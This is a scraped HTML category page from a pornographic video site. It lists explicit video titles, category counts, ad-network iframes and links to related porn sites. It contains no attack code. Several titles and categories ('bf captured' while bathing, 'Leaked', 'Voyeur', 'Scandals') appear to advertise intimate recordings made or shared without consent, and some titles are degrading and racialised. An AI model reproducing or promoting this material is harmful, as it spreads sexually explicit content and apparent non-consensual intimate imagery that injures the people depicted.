                                    <span class="thumb-desc">India Summer - A Wife's Secret - 4</span>
                                    <span class="thumb-duration">50</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/4128824/mature/popular/1/" target="_self">mature</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/5308472/small tits/popular/1/" target="_self">small tits</a>&nbsp;<a href="/en/category/5439544/softcore/popular/1/" target="_self">softcore</a>&nbsp;<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/6208310422997645070/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="5628596fca21370e" src="/thumbs/70/6208310422997645070_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Breathtaking lesbian kiss between two cute babes</span>
                                    <span class="thumb-duration">901</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/13080617710618380817/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="b587b080f4178a11" src="/thumbs/817/13080617710618380817_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hot Tamil Girl's Boobs Show and Press In Park Gf Cam Beautiful</span>
                                    <span class="thumb-duration">53</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852735018767252/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9ed501394" src="/thumbs/252/2705852735018767252_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">INDIAN AUNTY BOOBS AND PUSSY SHOW WITHOUT FACE</span>
                                    <span class="thumb-duration">36229</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/6103527610547672968/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="54b416061f7b9788" src="/thumbs/968/6103527610547672968_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Big-assed teen in hijab fucked into submission</span>
                                    <span class="thumb-duration">258</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/7015222634036040931/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="615b13d141ff94e3" src="/thumbs/931/7015222634036040931_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Super beautiful and beautiful indian milf teasing and pressing her big boobs</span>
                                    <span class="thumb-duration">487</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637558163743/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed103de6691f" src="/thumbs/743/3824942637558163743_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">প্রেমিকাকে তার ঘরে রাতে চুদলাম</span>
                                    <span class="thumb-duration">31420</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637007938419/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed101d1aa373" src="/thumbs/419/3824942637007938419_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Aunty with her boyfriend</span>
                                    <span class="thumb-duration">225</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734285256212/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9c1979614" src="/thumbs/212/2705852734285256212_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hindi bitch strip teasing guy</span>
                                    <span class="thumb-duration">22530</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/11824916163562020571/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="a41a8a9983e39edb" src="/thumbs/571/11824916163562020571_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Big tits indian starlett sucking and fucking hardcore</span>
                                    <span class="thumb-duration">42</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637207363459/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1028fd9f83" src="/thumbs/459/3824942637207363459_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Housewife Neighbour Sex  Leaked-Pornexx.com</span>
                                    <span class="thumb-duration">8665</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/11301786164955720190/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="9cd802a3399c29fe" src="/thumbs/190/11301786164955720190_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Sexy Indians bollywood bhabhi with large boobs sneaks over during lockdown to get fucked and asshole cream pie</span>
                                    <span class="thumb-duration">59</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731438414344/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi girl outdoor group sex</span>
                                    <span class="thumb-duration">99384</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637789576789/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed104bb17e55" src="/thumbs/789/3824942637789576789_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">priya</span>
                                    <span class="thumb-duration">11421</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637322692373/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed102fdd6715" src="/thumbs/373/3824942637322692373_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Cute Desi Boobie Indian remove top and play with her Breast and Nipples</span>
                                    <span class="thumb-duration">2395</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/8367077573059186921/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="741dd4b8d65490e9" src="/thumbs/921/8367077573059186921_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi slut with small tits Rani Khan sucks dick while getting fucked</span>
                                    <span class="thumb-duration">131</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636974510777/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed101b1c92b9" src="/thumbs/777/3824942636974510777_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">punjabixvideos</span>
                                    <span class="thumb-duration">3426</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731935962392/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb935903518" src="/thumbs/392/2705852731935962392_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Cute gf bath and her bf captured</span>
                                    <span class="thumb-duration">3025</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/8605709379768042694/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="776d9f15fd5244c6" src="/thumbs/694/8605709379768042694_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">My Hot Indian Cute Newly Housewife Doesn't want me to go Office for whole Day ( Hindi Audio )</span>
                                    <span class="thumb-duration">29</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731754540762/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb92abfeeda" src="/thumbs/762/2705852731754540762_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bhabhi Sexy Figure Big Boobs Fondled</span>
                                    <span class="thumb-duration">188</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856896892910800/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751a5f33cd0" src="/thumbs/800/1892856896892910800_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Big BooBs</span>
                                    <span class="thumb-duration">753</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732493177934/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb956c6a44e" src="/thumbs/934/2705852732493177934_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Muslim Big BOOBS ammi shows Pink Pussy</span>
                                    <span class="thumb-duration">4525</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856895908863375/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7516b4bdd8f" src="/thumbs/375/1892856895908863375_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Kerala office very cute girls with boss - hotcamgirls.in  </span>
                                    <span class="thumb-duration">602</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639752013654/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10c0a9e756" src="/thumbs/654/3824942639752013654_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">BANGLA VIDEO</span>
                                    <span class="thumb-duration">504</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637710829616/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1046ffe830" src="/thumbs/616/3824942637710829616_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">xxxmaal.com -Hot girl Seductive Looks bathing sceen</span>
                                    <span class="thumb-duration">101</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856897402833500/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751c4580a5c" src="/thumbs/500/1892856897402833500_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Boobs college girl oil massage to boobs n chut</span>
                                    <span class="thumb-duration">3149</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/13294555106722456927/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="b87fbf6e970c255f" src="/thumbs/927/13294555106722456927_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian bhabi aunty romantic fuck with boyfriend</span>
                                    <span class="thumb-duration">1247</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/7948505786781656838/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="6e4ec3e66c41e706" src="/thumbs/838/7948505786781656838_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mature Saroj bhabhi on Webcam opening her blouse, taking her big juicy boobs out, exposing live.</span>
                                    <span class="thumb-duration">45</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/707641907558211814/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="9d20c90d02fe0e6" src="/thumbs/814/707641907558211814_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">milf bhabhi tamil india fuck vagina choot boobs</span>
                                    <span class="thumb-duration">100</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/5459448772569524844/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="4bc3dbbbb672ea6c" src="/thumbs/844/5459448772569524844_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">"Ebony Thai Affair" 黑色的 泰国 事件 Super Thicc butt Jav girl next door w/ huge tits & pigtails gets her Honda scooter fixed by brown dude and gives up the cunt with ease (Part 1)</span>
                                    <span class="thumb-duration">107</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637425470055/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1035fdaa67" src="/thumbs/55/3824942637425470055_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Aunty with huge boobs naked on webcam</span>
                                    <span class="thumb-duration">7099</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636995284551/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed101c598e47" src="/thumbs/551/3824942636995284551_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">big boob bhabhi fucked nicely by lover</span>
                                    <span class="thumb-duration">164</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856897788356311/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751db52a6d7" src="/thumbs/311/1892856897788356311_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Arab public sex 2</span>
                                    <span class="thumb-duration">661</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
 
                </div>
                <div class="pagination">
<span>1</span><a href="/en/category/983096/Boobs/popular/2/" target="_self">2</a><a href="/en/category/983096/Boobs/popular/3/" target="_self">3</a><a href="/en/category/983096/Boobs/popular/4/" target="_self">4</a><a href="/en/category/983096/Boobs/popular/2/" target="_self" class="next"></a>                
                </div>
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
                <h2 class="title">All Categories</h2>
                <div class="categories">
                    <div class="letter-wrap">
                        <span class="letter"></span>
 <a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">7663</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2481</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">2674</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2033</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">125</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="category-title">Aunty</span><span class="category-count">2264</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">1588</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">232</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="category-title">Babe</span><span class="category-count">2808</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="category-title">Bangladeshi</span><span class="category-count">132</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="category-title">Bengali</span><span class="category-count">575</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="category-title">Bhabhi</span><span class="category-count">2587</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="category-title">Big Ass</span><span class="category-count">1589</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1536</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">3073</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="category-title">Bisexual</span><span class="category-count">221</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">1267</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">4850</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="category-title">Bollywood</span><span class="category-count">843</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="category-title">Boobs</span><span class="category-count">2262</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="category-title">Cartoon</span><span class="category-count">13</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="category-title">Casting</span><span class="category-count">188</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="category-title">Celebrity</span><span class="category-count">231</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="category-title">Close Up</span><span class="category-count">211</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="category-title">College</span><span class="category-count">1499</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">256</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">922</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">567</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1199</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="category-title">Deepthroat</span><span class="category-count">522</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="category-title">Delhi</span><span class="category-count">576</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="category-title">Desi</span><span class="category-count">8434</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">740</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">109</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="category-title">Erotic</span><span class="category-count">1069</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="category-title">Face Sitting</span><span class="category-count">30</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">119</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">720</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">87</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="category-title">Footjob</span><span class="category-count">104</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">667</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="category-title">Glasses</span><span class="category-count">52</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="category-title">Gloryhole</span><span class="category-count">12</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">101</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">1286</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1536</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">4321</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">9</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="category-title">High Heels</span><span class="category-count">64</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="category-title">Hindi</span><span class="category-count">1728</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">2973</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="category-title">Indian</span><span class="category-count">23914</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1333</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">863</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="category-title">MILF</span><span class="category-count">5940</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">1284</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">638</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">3258</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="category-title">Mistress</span><span class="category-count">92</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="category-title">Mumbai</span><span class="category-count">577</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="category-title">Nepali</span><span class="category-count">311</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="category-title">Nipples</span><span class="category-count">382</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">630</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="category-title">Oiled</span><span class="category-count">194</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">820</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">741</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="category-title">Pakistani</span><span class="category-count">1425</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">219</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="category-title">Pantyhose</span><span class="category-count">545</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="category-title">Pissing</span><span class="category-count">281</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="category-title">Pornstars</span><span class="category-count">1251</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">283</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">1119</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="category-title">Punjabi</span><span class="category-count">1007</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">182</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">310</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="category-title">Scandals</span><span class="category-count">51</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="category-title">Small Tits</span><span class="category-count">338</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="category-title">Smoking</span><span class="category-count">64</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="category-title">Softcore</span><span class="category-count">884</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">347</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="category-title">Spanked</span><span class="category-count">101</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="category-title">Squirt</span><span class="category-count">427</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="category-title">Srilankan</span><span class="category-count">135</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">113</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="category-title">Strap-on</span><span class="category-count">43</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">117</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="category-title">Tamil</span><span class="category-count">3407</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">4397</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="category-title">Telugu</span><span class="category-count">1056</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1114</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">336</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">519</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">1338</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">833</span></a>
                       
                     </div>
                </div>
    
                <h2 class="title">Similar Videos</h2>
                <div class="top-list">
                <a href="https://desiauntysex.org/" data-ct="54821292"><span class="top-title">desi aunty sex</span></a><a href="http://indianhot.pro/" data-ct="2638670510"><span class="top-title">Indian Hot</span></a><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><span class="top-title">tamil new sex videos</span></a><a href="https://desiboobs.org/" data-ct="195714802"><span class="top-title">desi boobs</span></a><a href="https://4kmarathisexvideo.com/" data-ct="1737894320"><span class="top-title">4k marathi sex video</span></a><a href="https://tamilsexvideos.me/" data-ct="2916303"><span class="top-title">tamils ex videos</span></a><a href="https://tamilsexmovies.me/" data-ct="635830233"><span class="top-title">tamil sex movies</span></a><a href="https://indiansexmms.org/" data-ct="1399961651"><span class="top-title">indian sex mms</span></a><a href="http://www.desifuckonline.com/" data-ct="2755490453"><span class="top-title">desifuckonline</span></a><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><span class="top-title">4k telugu sex videos</span></a><a href="https://topxxxhindi.com/" data-ct="2545699518"><span class="top-title">top xxx hindi</span></a><a href="https://indianpornmoviestube.net/" data-ct="4170211639"><span class="top-title">indian porn movies tube</span></a><a href="https://topindiansexvideos.com/" data-ct="91314230"><span class="top-title">top indian sex videos</span></a><a href="https://southindianporn.org/" data-ct="116836637"><span class="top-title">South Indian Porn</span></a><a href="https://tophindisexyvideo.com/" data-ct="326222518"><span class="top-title">top hindi sexy video</span></a><a href="http://desisexvideo.name/" data-ct="840051558"><span class="top-title">Desi Sex Video</span></a><a href="https://indiansexxxx.me/" data-ct="1354668077"><span 